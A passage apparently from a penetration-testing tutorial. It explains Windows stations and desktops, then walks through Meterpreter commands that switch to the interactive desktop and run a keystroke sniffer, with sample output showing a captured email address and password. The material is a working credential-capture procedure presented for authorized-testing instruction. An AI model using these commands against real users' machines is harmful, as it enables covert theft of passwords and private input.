 Every Windows session can be comprised of different stations, out of which WinSta0 is the
only interactive station, meaning that it is the only station that the user can interact
with. WinSta0 consists of three different desktops, namely, Default, Disconnect, and
Winlogon. A desktop is a logical display surface containing user interface objects, such as
windows, menus, and hooks. The Default desktop is associated with all the applications
and tasks that we perform on our desktop; the Disconnect desktop is concerned with the
screensaver lock desktop and the Winlogon desktop with the Windows login screen.
The point to note here is that each desktop has its own keyboard buffer. So, if you have to
sniff the keystrokes from the Default desktop, you will have to make sure that your
current Meterpreter active browser is set to Session 0/WinSta0/Default. If you have to
sniff the login password, you will have to change the active desktop to Session
0/WinSta0/Winlogon.
1. Let's check our current desktop using the getdesktop command:
meterpreter > getdesktop
Session 0\S\D
As you can see, we are not in the WinSta0 station, which is the only interactive
desktop station. So, if we run a keystroke capture here, it won't return any result.
2. Let's change our desktop to WinSta0\Default:
meterpreter > setdesktop
Changed to desktop WinSta0\Default
meterpreter > getdesktop
Session 0\WinSta0\Default
The preceding command line shows that we moved to the interactive Windows
desktop station by using the setdesktop command.
3. So, now we are ready to run a keystroke sniffer to capture the keys pressed by the
user on the target machine:
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
gmail.com<CR>
demouser<Right Shift>@gmail.com<CR>
<Right Shift>P4ssw0rd<CR>